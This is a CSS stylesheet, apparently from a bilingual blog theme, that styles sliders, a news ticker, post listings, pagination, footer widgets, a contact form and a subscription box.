.rtl .intro[data-slides='3'] .Intro-Label .ReadMore{left:20px;}
.ltr .intro[data-slides='3'] .Intro-Label .ReadMore{right:20px;}
.intro[data-slides='3'] .Intro-Label:hover .ReadMore{bottom:15px}
.intro[data-slides='3'] .Intro-Label .ReadMore:hover{background-color:#9e2e5e;color:#ffffff}
.intro[data-slides='1'] .Intro-Title{bottom:20px;-webkit-border-radius:3px;border-radius:3px;opacity:1;width:auto}
.rtl .intro[data-slides='1'] .Intro-Title{right:30px;}
.ltr .intro[data-slides='1'] .Intro-Title{left:30px;}
.intro[data-slides='1'] .Intro-Label{height:300px;margin-bottom:0}
.intro[data-slides='1'] .Intro-Thumb{height:auto;min-height:100%;position:relative;top:0}
.intro[data-slides='1'] .Intro-Details,.intro[data-slides='1'] .ReadMore{display:none}
.intro[data-slides='1'] .owl-item{padding:0}
.intro[data-slides='1'] .Intro-Cate{left:20px}
.intro[data-slides='1'] .Intro-Label:after{right:20px}
.intro[data-slides='4'] .Intro-Title{max-height:100%;bottom:-100%}
.intro[data-slides='4'] .Intro-Label:hover .Intro-Title{bottom:0;opacity:1}
.intro[data-slides='4'] .Intro-Details,.intro[data-slides='4'] .ReadMore{display:none}
.intro .owl-wrapper,.intro .owl-wrapper-outer{height:100%}
#int-two{margin:20px 30px 0}
.Intro-Label{width:100%;overflow:hidden;float:right;height:100%;position:relative;-webkit-border-radius:3px;border-radius:3px}
.rtl .Intro-Label{direction:rtl;}
.Intro-Cate{position:absolute;top:10px;left:10px;font-family:BlogFont ,AltFont;font-size:14px;z-index:3;color:#ffffff;opacity:.95;background-color:#9e2e5e;padding:5px 10px;-webkit-border-radius:3px;border-radius:3px}
.Intro-Thumb{width:100%;height:100%;position:relative;z-index:2}
.Intro-Label:after{content:"\f074";position:absolute;color:rgba(255,255,255,0.3);z-index:2;font-family:FontAwesome;font-size:29px;text-align:center;right:10px;top:10px}
.Intro-Label:hover .Intro-Cate,.Intro-Label:hover:after{opacity:0}
.Intro-Title{color:#fff;font-family:BlogFont ,AltFont;display:block;overflow:hidden;width:100%;position:absolute;text-align:center;background-color:rgba(0,0,0,0.8);padding:20px;z-index:2;opacity:0;font-size:19px}
.Intro-Date,.Intro-Author{display:block;font-family:AltFont;font-size:12px;color:#aaaaaa;line-height:1em}
.rtl .Intro-Date, .rtl .Intro-Author{margin-left:20px;}
.ltr .Intro-Date, .ltr .Intro-Author{margin-right:20px;}
.Intro-Date:before,.Intro-Author:before{display:inline-block;font-family:fontawesome;font-size:14px;color:#aaaaaa;}
.rtl .Intro-Date:before, .rtl .Intro-Author:before{margin-left:5px}
.ltr .Intro-Date:before, .ltr .Intro-Author:before{margin-right:5px}
.Intro-Date{margin-bottom:10px}
.Intro-Date:before{content:"\f073"}
.Intro-Author:before{content:"\f007"}
.Intro-Date:hover,a.Intro-Author:hover{text-decoration:underline}
#HTML102 .owl-nav{position:absolute;top:-webkit-calc(50% - 30px);top:calc(50% - 30px);left:0;width:100%}
#HTML102 .owl-prev,#HTML102 .owl-next{color:#ffffff;font-family:fontawesome;font-size:25px;background-color:#9e2e5e;padding:8px 15px;top:0;position:absolute;-webkit-border-radius:3px;border-radius:3px;opacity:.3}
#HTML102 .owl-next{right:-50px}
#HTML102 .owl-prev{left:-50px}
#HTML102 .owl-carousel:hover .owl-prev{left:20px;opacity:.9}
#HTML102 .owl-carousel:hover .owl-next{right:20px;opacity:.9}
.I-toggle i{border:1px solid #dddddd;width:70px;text-align:center;-webkit-border-radius:100px;border-radius:100px;background-color:#ffffff;display:block;margin:-10px auto 0;color:#dddddd;cursor:pointer}
.I-toggle{display:none;border-top:1px dashed #dddddd;margin:20px 30px 10px}
.I-toggle i:hover{background-color:#dddddd;color:#ffffff;border:1px solid #ffffff}
#HTML102{min-height:160px;margin-bottom:20px;position:relative;direction:ltr!important}
.r-loading{position:absolute;top:-webkit-calc(50% - 31px);top:calc(50% - 31px);left:0;width:100%;text-align:center}
.r-loading i{color:#444;font-size:30px}
.r-loading span{font-family:BlogFont ,AltFont;color:#999;margin-top:10px;direction:rtl;display:block}
#HTML101{margin:20px 30px;overflow:hidden;direction:ltr!important}
#HTML101 h2.title{background-color:#120e28;color:#ffffff;font-family:BlogFont ,AltFont;text-align:center;padding:12px 30px;position:relative;height:52px;-webkit-border-radius:3px;border-radius:3px;font-size:19px}
.rtl #HTML101 h2.title{float:right}
.ltr #HTML101 h2.title{float:left}
#HTML101 h2.title:after{content:"";border-top:26px solid transparent;border-bottom:26px solid transparent;position:absolute;top:0;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
.rtl #HTML101 h2.title:after{border-right:35px solid #120e28;left:-10px;}
.ltr #HTML101 h2.title:after{border-left:35px solid #120e28;right:-10px;}
.rtl #HTML101:hover h2.title:after{left:-15px}
.ltr #HTML101:hover h2.title:after{right:-15px}
.NTick{position:relative;padding:0 30px;font-family:BlogFont ,AltFont;font-size:16px;background-color:#dddddd;height:52px;overflow:hidden;text-align:right;}
.rtl .NTick{border-left:10px solid #120e28}
.ltr .NTick{border-right:10px solid #120e28}
/* ==================
* Intro Newsticker
* ================== */
.scroll{opacity:0}
.Scroll-Title{color:#120e28;vertical-align:top;padding:15px 15px 15px 0;display:inline-block}
.Scroll-Title:hover{color:#120e28;text-decoration:underline}
.Scroll-Title:before{content:"\f0a1";color:#120e28;width:30px;text-align:center;display:inline-block;font-family:FontAwesome;margin-top:-8px;font-size:20px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .Scroll-Title:before{margin-left:10px;}
.ltr .Scroll-Title:before{margin-right:10px;}
.rtl .js-marquee-wrapper{direction:rtl}
#HTML101,#HTML102{display:none}
/* ==================
* Default Posts
* ================== */
.post-outer{position:relative;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #eeeeee}
.post-outer:last-of-type{padding-bottom:0;border-bottom:0}
.RecentThumb{width:300px;height:200px;overflow:hidden;position:relative}
.rtl .RecentThumb{float:right;margin-left:30px}
.ltr .RecentThumb{float:left;margin-right:30px}
.RecentThumb span{width:100%;-webkit-border-radius:3px;border-radius:3px;height:100%;-webkit-background-size:cover;background-size:cover;display:block;background-position:center center}
.RecentThumb:hover span{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);opacity:.9}
.post-title a{color:#555555}
.post-title a:hover{color:#2f9e6f}
.boxs:before,.boxs:after{content:"";position:absolute;top:5%;left:5%;z-index:1;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.boxs:before{border-right:1px solid #ffffff;border-left:1px solid #ffffff;width:90%;height:0}
.boxs:after{border-top:1px solid #ffffff;border-bottom:1px solid #ffffff;width:0;height:90%}
.RecentThumb:hover .boxs:before,.RecentThumb:hover .boxs:after{width:90%;height:90%}
.Thumb:hover .boxs:before,.Thumb:hover .boxs:after{width:90%;height:90%}
.RecentSnippet{font-size:14px;color:#999999;line-height:1.5em;font-family:BlogFont,AltFont;line-height:1.5em}
.index-time,.index-author{vertical-align:top;font-family:AltFont;font-size:12px;display:inline-block;color:#999999;vertical-align:2px}
.noImage{display:none}
.rtl .index-author{margin-left:20px}
.ltr .index-author{margin-right:20px}
.opac{opacity:.3}
.g-profile{display:inline-block}
.index-time:before,.index-author:before{font-family:fontawesome;font-size:14px;color:#9e2e5e;display:inline-block;vertical-align:middle}
.rtl .index-time:before,.rtl .index-author:before{margin-left:5px}
.ltr .index-time:before,.ltr .index-author:before{margin-right:5px}
.index-author:before{content:"\f007"}
.index-time:before{content:"\f017"}
.blog-posts .details{border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;padding:5px 0;width:-webkit-calc(100% - 330px);width:calc(100% - 330px);margin-bottom:10px}
.post-title{width:-webkit-calc(100% - 330px);width:calc(100% - 330px);display:block;margin-bottom:5px;font-family:BlogFont,AltFont;font-weight:700;font-size:17px}
.rtl .post-title{float:right}
.ltr .post-title{float:left}
.blog-posts .ReadMore{font-family:BlogFont,AltFont;background-color:#2f9e6f;-webkit-box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;color:#FFF;padding:8px 15px;margin-top:10px;position:relative;-webkit-border-radius:2px;border-radius:2px;overflow:hidden;font-size:14px;height:36px;line-height:normal}
.rtl .blog-posts .ReadMore{margin-left:10px;float:right}
.ltr .blog-posts .ReadMore{margin-right:10px;float:left}
.rtl .blog-posts .ReadMore:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;padding:8px 15px 8px 50px}
.ltr .blog-posts .ReadMore:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;padding:8px 50px 8px 15px}
.blog-posts .ReadMore:before{position:absolute;top:10px;opacity:0;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .blog-posts .ReadMore:before{content:"\f060";left:20px}
.ltr .blog-posts .ReadMore:before{content:"\f061";right:20px}
.blog-posts .ReadMore:hover:before{opacity:1}
.blog-posts .ReadMore:after{content:"";width:60px;height:60px;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-webkit-linear-gradient(transparent,rgba(0,0,0,0.1));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-webkit-linear-gradient(transparent,rgba(0,0,0,0.1));background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-o-linear-gradient(transparent,rgba(0,0,0,0.1));background:linear-gradient(transparent,rgba(0,0,0,0.1));position:absolute;top:-5px}
.rtl .blog-posts .ReadMore:after{right:100%;-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}
.ltr .blog-posts .ReadMore:after{left:100%;-webkit-transform:rotate(10deg);-ms-transform:rotate(10deg);transform:rotate(10deg)}
.rtl .blog-posts .ReadMore:hover:after{right:68%}
.ltr .blog-posts .ReadMore:hover:after{left:68%}
.ShareIndex{background-color:#2f9e6f;-webkit-box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;color:#FFF;padding:10px;margin-top:10px;position:relative;-webkit-border-radius:2px;border-radius:2px;overflow:hidden;font-size:20px;cursor:pointer;width:36px;height:36px}
.rtl .ShareIndex{float:right}
.ltr .ShareIndex{float:left}
.ShareIndex:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset}
.ShareIndexBut{height:36px;background-color:#eeeeee;margin-top:10px;padding:7px 10px;-webkit-border-radius:2px;border-radius:2px;position:relative;display:none}
.rtl .ShareIndexBut{float:right;margin-right:20px}
.ltr .ShareIndexBut{float:left;margin-left:20px}
.ShareIndexBut a{line-height:1em;font-family:fontawesome;color:#000;width:20px;height:20px;text-align:center;padding-top:2px;-webkit-border-radius:2px;border-radius:2px;color:#FFF}
.rtl .ShareIndexBut a{float:right;margin-right:5px}
.ltr .ShareIndexBut a{float:left;margin-left:5px}
.rtl .ShareIndexBut a:first-of-type{margin-right:0}
.ltr .ShareIndexBut a:first-of-type{margin-left:0}
.ShareIndexBut:before{content:"";border-top:8px solid transparent;border-bottom:8px solid transparent;position:absolute;top:10px}
.rtl .ShareIndexBut:before{border-left:10px solid #eeeeee;right:-10px}
.ltr .ShareIndexBut:before{border-right:10px solid #eeeeee;left:-10px}
.fb{background-color:#3b5998}
.tw{background-color:#55acee}
.pin{background-color:#cc2127}
.go{background-color:#DC493C}
.index-body{overflow:hidden}
.rtl .index-body .details{float:right}
.ltr .index-body .details{float:left}
.rtl .rct .post-outer{border:0;float:right;margin-left:20px}
.ltr .rct .post-outer{border:0;float:left;margin-right:20px}
.rct-cards .RecentSnippet{overflow:hidden;height:65px}
.rct-cards .RecentThumb{float:none;width:100%;display:block;height:260px}
.rct-cards .post-title{width:100%;display:block;float:none;margin:5px 0;background-color:#eeeeee;color:#555555;height:60px;overflow:hidden}
.rtl .rct-cards .post-title{padding:6px 20px 10px 10px;border-right:5px solid #2f9e6f}
.ltr .rct-cards .post-title{padding:6px 10px 10px 20px;border-left:5px solid #2f9e6f}
.rct-cards .post-title a{max-height:48px;overflow:hidden;display:block}
.rct-cards .details{float:none;width:100%;margin-top:10px}
.rct-cards .ShareIndex{display:none}
.rct-cards .RecentThumb:after{position:absolute;content:'';width:100%;height:100%;top:0;right:0;background-color:#fff;opacity:0;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}
.rct-cards:hover .RecentThumb:after{opacity:.7}
.rct-cards .RecentThumb:hover span{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);-webkit-filter:blur(1px)}
.rct-cards .ReadMore{margin-left:0;float:left}
.rct-cards .ShareIndexBut{display:block;position:absolute;top:120px;margin:0;opacity:0;background-color:transparent;padding:0;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:-1;right:-webkit-calc(50% - 67.5px);right:calc(50% - 67.5px)}
.rct-cards .ShareIndexBut a{width:30px;height:30px;padding-top:7px}
.rct-cards .ShareIndexBut:before{display:none}
.rct-cards:hover .ShareIndexBut{opacity:1;z-index:3}
/* ==================
* Status Messages
* ================== */
.status-msg-wrap{clear:both;display:block;font-family:blogfont,AltFont;border:1px solid #eeeeee;padding:15px 20px;margin-bottom:20px;-webkit-border-radius:3px;border-radius:3px;color:#999999}
.status-msg-wrap b{color:#2f9e6f}
.status-msg-wrap a{color:#555555}
.status-msg-wrap a:hover{color:#2f9e6f;text-decoration:inderline}
.wide{width:100%!important;margin-left:0!important;margin-right:0!important}
body .navi-wide #blog-pager{width:100%!important;margin-left:0;margin-right:0}
.navi-wide.pagin-top{margin-top:-10px;margin-bottom:30px}
.related-posts.links.wide-related-links{margin:0!important;border:none!important;padding-left:0!important;padding-right:0!important}
/* ==================
* Pagination
* ================== */
#Pagination span:hover,#Pagination span.curr{border-bottom-color:#ffffff}
#Pagination{height:70px;width:100%;text-align:center;padding:20px;background-color:#2f9e6f;-webkit-border-radius:3px;border-radius:3px;margin-bottom:20px;font-family:blogfont,AltFont;color:#ffffff}
#Pagination a{line-height:normal;color:#ffffff;font-family:fontawesome;font-size:24px;display:inline-block;vertical-align:top;cursor:pointer;opacity:.8;}
#Pagination a:hover{opacity:1}
.nums{width:60%;margin:0 auto;display:inline-block;vertical-align:top;height:36px;overflow:hidden}
#Pagination .nums .hid-num{display:none}
.nums span{display:inline-block;vertical-align:top;font-weight:700;width:30px;border-bottom:3px solid rgba(255,255,255,0.1);font-size:14px;margin:0 5px;padding-bottom:4px;cursor:pointer;margin-bottom:20px;color:#ffffff}
/* ==================
* Homepage Sections
* ================== */
main .widget-content{overflow:hidden;margin-bottom:20px}
main .Label{clear:both;overflow:hidden;display:none}
main .Label h2,.title-h{background-color:#120e28;color:#ffffff;padding:10px 20px;font-family:BlogFont ,AltFont;margin-bottom:20px;-webkit-border-radius:3px;border-radius:3px;font-size:22px;position:relative;overflow:hidden;line-height:1}
.LabLink{text-align:center;position:absolute;top:0;font-size:16px;width:130px;z-index:2;height:100%;font-size:19px;color:#FFF;}
.rtl .LabLink{left:0;padding:8px 17px 0 7px;}
.ltr .LabLink{right:0;padding:8px 7px 0 17px;}
.LabLink:before{content:"";background-color:#2f9e6f;position:absolute;top:0;width:120%;height:100%;z-index:-1;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .LabLink:before{left:-20px;border-right:10px solid #ffffff;-webkit-transform:skew(-30deg);-ms-transform:skew(30deg);transform:skew(30deg);}
.ltr .LabLink:before{right:-20px;border-left:10px solid #ffffff;-webkit-transform:skew(-30deg);-ms-transform:skew(30deg);transform:skew(30deg);}
.LabLink:hover:before{background-color:#120e28}
.rtl .LabLink:after{padding-right:5px;}
.ltr .LabLink:after{padding-left:5px;}
.LabLink:hover:after{color:#2f9e6f}
main .Label h2:before,.title-h:before{content:"\f198";font-family:fontawesome;display:inline-block;vertical-align:top;color:#2f9e6f;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl main .Label h2:before,.rtl .title-h:before{margin-left:10px;}
.ltr main .Label h2:before,.ltr .title-h:before{margin-right:10px;}
.Post{overflow:hidden;position:relative}
.Title{font-weight:700;font-size:17px;font-family:BlogFont,AltFont;color:#555555;line-height:1.4em;margin-bottom:10px;max-height:47px;overflow:hidden;float:right;width:-webkit-calc(100% - 110px);width:calc(100% - 110px)}
.Title:hover{color:#2f9e6f}
.Thumb{width:90px;height:90px;overflow:hidden;-webkit-border-radius:3px;border-radius:3px;position:relative;line-height:normal}
.rtl .Thumb{float:right;margin-left:20px;}
.ltr .Thumb{float:left;margin-right:20px;}
.Thumb span{width:100%;height:100%;-webkit-background-size:cover!important;background-size:cover!important;background-position:center center!important;display:block}
.Thumb:hover span{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);opacity:.9}
.Post .details{float:right;width:-webkit-calc(100% - 110px);width:calc(100% - 110px)}
.Date,.Author{font-family:AltFont;font-size:12px;color:#999999;display:inline-block;vertical-align:top}
.rtl .Author{margin-left:10px}
.ltr .Author{margin-right:10px}
.Date{margin-bottom:2.5px}
.Date:before,.Author:before{display:inline-block;vertical-align:top;font-family:fontawesome;font-size:14px;color:#9e2e5e;}
.rtl .Date:before,.rtl .Author:before{margin-left:5px}
.ltr .Date:before,.ltr .Author:before{margin-right:5px}
.Date:before{content:"\f073"}
a.Date:hover,a.Author:hover{text-decoration:underline}
.Author:before{content:"\f007"}
.Snippet{font-family:BlogFont ,AltFont;color:#999999;font-size:14px;text-align:justify;line-height:1.5em}
/* ======= List ======= */
.list .Post{height:110px;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);margin-top:20px;padding-top:20px;border-top:1px solid #eeeeee}
.rtl .list .Post{margin-left:10px;float:right}
.ltr .list .Post{margin-right:10px;float:left}
.list .Post:nth-of-type(-n+2){height:90px;padding-top:0;border-top:none;margin-top:0}
.rtl .list .Post:nth-of-type(2n){margin-right:10px;margin-left:0}
.ltr .list .Post:nth-of-type(2n){margin-right:10px;margin-right:0}
/* ======= Cover ======= */
.cover .Post:first-of-type{width:100%;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee}
.cover .Post:first-of-type .Title{width:-webkit-calc(100% - 320px);width:calc(100% - 320px)}
.cover .Post:first-of-type .Thumb{width:300px;height:180px}
.cover .Post:first-of-type .details{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #eeeeee;width:-webkit-calc(100% - 320px);width:calc(100% - 320px)}
.cov:nth-of-type(-n+3){margin-top:0}
.cov{height:90px;width:50%;margin-top:20px}
.rtl .cov{float:right;padding-right:20px}
.ltr .cov{float:left;padding-left:20px}
.rtl .cov:nth-of-type(2n){padding-left:19px;padding-right:0;border-left:1px solid #eeeeee}
.ltr .cov:nth-of-type(2n){padding-right:19px;padding-left:0;border-right:1px solid #eeeeee}
.cov .Snippet{display:none}
/* ======= Vertical Cover ======= */
.vcover .Post:nth-of-type(n+2) .Snippet{display:none}
.vcover .Post:first-of-type{width:50%;height:480px;}
.rtl .vcover .Post:first-of-type{float:right;padding-left:19px;border-left:1px solid #eeeeee}
.ltr .vcover .Post:first-of-type{float:left;padding-right:19px;border-right:1px solid #eeeeee}
.vcover .Post:nth-of-type(n+6){display:none}
.vcover .Post:first-of-type .Title{width:100%}
.vcover .Post:first-of-type .details{width:100%}
.vcover .Post:first-of-type .Thumb{width:100%;height:200px;margin-bottom:20px}
.vcover .Post:nth-of-type(n+2){height:110px;width:-webkit-calc(50% - 20px);width:calc(50% - 20px);margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee;}
.rtl .vcover .Post:nth-of-type(n+2){float:right;margin-right:20px}
.ltr .vcover .Post:nth-of-type(n+2){float:left;margin-left:20px}
.vcover .Post:last-of-type{height:90px;margin-bottom:0;padding-bottom:0;border-bottom:none}
/* ======= Sided ======= */
.Sided-Section{font-size:0}
.Sided-Section .section{display:inline-block;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);vertical-align:top}
.rtl .Sided-Section .section:nth-of-type(odd){margin-left:20px}
.ltr .Sided-Section .section:nth-of-type(odd){margin-right:20px}
.sided .Post{height:110px;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee}
.sided .Post:last-of-type{height:90px;margin-bottom:0;padding-bottom:0;border-bottom:none}
.sided .Post:first-of-type .Thumb{width:100%;height:200px;float:none;margin-left:0;margin-bottom:20px;display:block}
.sided .Post:first-of-type .Title{width:100%;float:none;display:block;height:45px}
.sided .Post:first-of-type .details{width:100%;float:none}
.sided .Post:first-of-type .Snippet{height:40px}
.sided .Post:first-of-type{height:auto}
.sided .Post:not(:first-of-type) .Snippet{display:none}
/* ======= Cards ======= */
.cards .Post{width:-webkit-calc((100% - 40px) / 3);width:calc((100% - 40px) / 3);margin-top:20px}
.rtl .cards .Post{margin-left:19px;float:right}
.ltr .cards .Post{margin-right:19px;float:left}
.cards .Post:nth-of-type(-n+3){margin-top:0}
.rtl .cards .Post:nth-of-type(3n){margin-left:0}
.ltr .cards .Post:nth-of-type(3n){margin-right:0}
.cards .Post .Thumb{width:100%;height:150px;margin-bottom:10px}
.cards .Post .Title{width:100%;height:50px}
.cards .details{padding:5px 0;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;overflow:hidden;clear:both;margin-bottom:5px;width:100%}
.rtl .cards .Date,.rtl .cards .Author{float:right}
.ltr .cards .Date,.ltr .cards .Author{float:left}
.cards .Date{margin-bottom:0}
.cards .Post .Snippet{text-align:justify;display:block;clear:both;height:80px}
/* ======= Broadcast ======= */
.broadcast{overflow:hidden;margin-bottom:20px}
.broadcast .current{width:60%;padding:20px;height:364px;background-color:#120e28}
.rtl .broadcast .Post{float:right}
.ltr .broadcast .Post{float:left}
.broadcast .current .Thumb{width:100%;height:250px}
.broadcast .current .Thumb:before{content:"\f01d";color:rgba(255,255,255,0.9);position:absolute;top:-webkit-calc(50% - 47px);top:calc(50% - 47px);left:-webkit-calc(50% - 55px);left:calc(50% - 55px);font-size:110px;font-family:fontawesome;z-index:2}
.broadcast .current .Title{color:#ffffff;margin-top:20px;text-align:center;width:100%}
.broadcast .Post:nth-of-type(n+2){padding:10px 20px;width:40%;height:73px;border-bottom:1px solid #eeeeee;overflow:visible;cursor:pointer;-webkit-box-shadow:-10px -20px 61px transparent inset;box-shadow:-10px -20px 61px transparent inset}
.b-current{background-color:#2f9e6f!important}
.b-current .Title{color:#FFF}
.b-current:after{content:"";border-top:15px solid transparent;border-bottom:15px solid transparent;position:absolute;top:-webkit-calc(50% - 15px);top:calc(50% - 15px);z-index:2;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}
.broadcast .Post:nth-of-type(n+2) .Title{width:-webkit-calc(100% - 90px);width:calc(100% - 90px)}
.broadcast .Post:nth-of-type(n+2) .Thumb{width:70px;height:100%}
.rtl .b-current:after{right:-15px;border-left:15px solid #2f9e6f;}
.ltr .b-current:after{left:-15px;border-right:15px solid #2f9e6f;}
/* ==================
* Footer
* ================== */
footer{background-color:#120e28;width:100%}
.f-cols{padding:20px 30px 10px;overflow:hidden;clear:both}
.f-cols .section{width:-webkit-calc((100% - 60px) /4);width:calc((100% - 60px) /4);vertical-align:top;min-height:1px}
.rtl .f-cols .section{float:right;margin-left:19px;}
.ltr .f-cols .section{float:left;margin-right:19px;}
.f-cols .widget{position:relative;width:100%}
.f-cols .widget-content{clear:both}
.rtl #Col-4{margin-left:0}
.ltr #Col-4{margin-right:0}
footer .widget h2{font-family:BlogFont ,AltFont;color:#ffffff;padding:0 0 15px;margin-bottom:20px;font-size:19px}
.rtl footer .widget h2{float:right;}
.ltr footer .widget h2{float:left;}
footer .widget h2:before{height:2px;background-color:#2f9e6f;content:"";float:right;width:100%;position:relative;top:37px;z-index:2;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
footer .widget h2:after{width:100%;height:2px;background-color:#242135;top:37px;left:0;position:absolute;content:""}
.f-cols .widget-content{margin-bottom:20px}
.f-cols.no-vp{padding-top:0;padding-bottom:0}
/* ==================
* Contact Form
* ================== */
#ContactForm1{-webkit-box-shadow:0 0 15px rgba(0,0,0,0.1);box-shadow:0 0 15px rgba(0,0,0,0.1);width:220px;position:absolute;z-index:3;background-color:#ffffff;top:140px;-webkit-border-radius:3px;border-radius:3px;padding:20px;display:none}
.rtl #ContactForm1{right:20px;}
.ltr #ContactForm1{left:20px;}
#ContactForm1:before{content:"";border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #ffffff;position:absolute;top:-15px;}
.rtl #ContactForm1:before{right:39px}
.ltr #ContactForm1:before{left:39px}
#ContactForm1 h2.title{color:#999;clear:both;width:100%;text-align:center;border-bottom:1px solid #eeeeee}
#ContactForm1 h2.title:before,#ContactForm1 h2.title:after{display:none}
#ContactForm1_contact-form-error-message,#ContactForm1_contact-form-success-message{font-family:BlogFont,AltFont;color:#999;font-size:11px;direction:ltr}
footer form[name="contact-form"]{font-family:BlogFont,AltFont}
footer form[name="contact-form"] input[type='text'],footer form[name="contact-form"] textarea{border:1px solid #eeeeee;width:100%;padding:10px 20px;-webkit-border-radius:3px;border-radius:3px;margin-bottom:5px;color:#999}
footer form[name="contact-form"] textarea{height:75px;margin-bottom:0;resize:none}
#ContactForm1_contact-form-submit{width:100%;background-color:#eeeeee;-webkit-border-radius:3px;border-radius:3px;padding:10px;color:#999;font-size:16px;cursor:pointer}
#ContactForm1_contact-form-submit:hover{background-color:#2f9e6f;color:#FFF}
#Stats1 .widget-content{text-align:center}
#FollowByEmail1 i{float:right;font-size:55px;-webkit-border-radius:100%;border-radius:100%;width:90px;height:90px;background-color:#333;padding-top:18px;text-align:center;margin-left:20px}
i.fa.fa-microphone{color:#2f9e6f;font-size:50px;background-color:#120e28;width:80px;height:80px;text-align:center;-webkit-border-radius:100%;border-radius:100%;padding-top:16px;margin-top:5px;display:inline-block;cursor:pointer;vertical-align:top}
i.fa.fa-microphone.cont-open{background-color:#2f9e6f;color:#FFF}
.fa.fa-arrow-up{color:#aaaaaa;font-size:40px!important;background-color:#120e28;width:80px;height:80px;text-align:center;-webkit-border-radius:100%;border-radius:100%;padding-top:19px;margin-top:5px;vertical-align:top;display:inline-block;cursor:pointer}
.fa-arrow-up:before{-webkit-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}
.fa-arrow-up:hover:before{color:#2f9e6f}
/* ==================
* Email Subscription
* ================== */
#HTML140 p{font-family:BlogFont,AltFont;color:#aaaaaa;font-size:14px;text-align:justify;display:inline-block;width:-webkit-calc(100% - 510px);width:calc(100% - 510px);margin:15px 20px;vertical-align:top}
#HTML140{display:inline}
.subscription{text-align:center}
#FollowByEmail1{display:inline-block;width:290px}
#f-row{width:100%;clear:both;padding:20px 30px;height:130px;position:relative}
.f-row-color{background-color:#242135}
#f-row .subscription{font-size:0;text-align:center;display:block;margin-top:15px}
#f-row .email{-webkit-border-radius:2px;border-radius:2px;background-color:#120e28;width:-webkit-calc(100% - 120px);width:calc(100% - 120px);padding:0 30px;text-align:left;direction:ltr;height:60px;font-size:12px;color:#aaaaaa}
#f-row .subscribe{background-color:#9e2e5e;width:110px;font-family:BlogFont,AltFont;-webkit-border-radius:2px;border-radius:2px;font-size:19px;text-align:center;color:#fff;height:60px;vertical-align:top;cursor:pointer;margin:0 5px;padding-top:2px;outline:0;border:0}
#f-row .subscribe:hover{background-color:#58ca58;color:#ffffff}
/* ==================
* Copyrights
* ================== */
#copyrights{min-height:50px;padding:10px 30px;border-top:1px solid #242135}
.copy-color{background-color:#120e28;overflow:hidden}
#HTML110{display:block;margin-top:3px;color:#aaaaaa;font-family:BlogFont,AltFont;font-size:14px}
.c-site a{font-family:BlogFont,AltFont;color:#ffffff;display:inline-block;margin:0 5px;font-size:14px}
#HTML110 p{font-family:BlogFont,AltFont;display:inline-block}
.c-site a:hover{color:#2f9e6f!important}
.rtl #HTML110 .c-site{margin-left:30px;float:right;margin-top:2px}
.ltr #HTML110 .c-site{margin-right:30px;float:left;margin-top:2px}
/* ==================
* Social Sites
* ================== */
.rtl #LinkList104{float:left}
.ltr #LinkList104{float:right}
#LinkList104 li a{background-color:#242135;color:#dddddd;width:30px;height:30px;text-align:center;padding-top:7px;border-radius:100%}
#LinkList104 li{vertical-align:top;display:inline-block}
#LinkList104 li a:hover{color:#FFF}
/* ====================
* Widgets
* ==================== */
/* ==================
* Popular Posts
* ================== */
.popular-posts ul{font-size:0}
.popular-posts li{margin-bottom:10px;padding-bottom:10px}
.tinyPop .item-thumbnail{width:72px;height:72px}
.popular-posts:not(.tinyPop) .item-thumbnail{margin-bottom:5px}
.rtl .tinyPop .item-thumbnail{float:right;margin-left:10px}
.ltr .tinyPop .item-thumbnail{float:left;margin-right:10px}
.tinyPop .item-title a{font-size:13px}
.tinyPop .item-snippet{font-size:10px;text-align:justify}
aside .popular-posts li{border-bottom:1px dotted #eeeeee}
footer .popular-posts li{border-bottom:1px dotted #242135}
.popular-posts li:last-of-type{margin-bottom:0;border-bottom:none;padding-bottom:0}
.item-thumbnail{width:99%;height:130px;display:block;overflow:hidden;border:5px solid transparent}
.rtl .item-thumbnail{margin-right:1px}
.ltr .item-thumbnail{margin-left:1px}
aside .item-thumbnail{outline:1px solid #eeeeee}
footer .item-thumbnail{outline:1px solid #242135}
